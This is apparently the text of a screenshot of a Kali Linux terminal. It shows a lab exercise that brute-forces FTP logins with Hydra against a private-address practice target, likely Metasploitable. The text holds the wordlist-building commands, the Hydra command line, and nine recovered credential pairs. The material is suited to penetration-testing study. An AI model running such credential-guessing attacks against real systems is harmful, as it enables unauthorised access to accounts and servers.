 ninaho@kali: ~
File Actions Edit View Help
┌──(ninaho㉿kali)-[~]
└─$ echo -e "msfadmin\nftp\nanonymous" > ~/usernames.txt
┌──(ninaho㉿kali)-[~]
└─$ echo -e "msfadmin\nadmin\n123456\npassword" > ~/passwords.txt
┌──(ninaho㉿kali)-[~]
└─$ hydra -L ~/usernames.txt -P ~/passwords.txt ftp://192.168.56.101
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-13 17:22:26
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:3/p:4), ~1 try per task
[DATA] attacking ftp://192.168.56.101:21/
[21][ftp] host: 192.168.56.101   login: anonymous   password: admin
[21][ftp] host: 192.168.56.101   login: ftp   password: msfadmin
[21][ftp] host: 192.168.56.101   login: ftp   password: 123456
[21][ftp] host: 192.168.56.101   login: anonymous   password: msfadmin
[21][ftp] host: 192.168.56.101   login: anonymous   password: 123456
[21][ftp] host: 192.168.56.101   login: msfadmin   password: msfadmin
[21][ftp] host: 192.168.56.101   login: ftp   password: admin
[21][ftp] host: 192.168.56.101   login: ftp   password: password
[21][ftp] host: 192.168.56.101   login: anonymous   password: password
1 of 1 target successfully completed, 9 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-13 17:22:30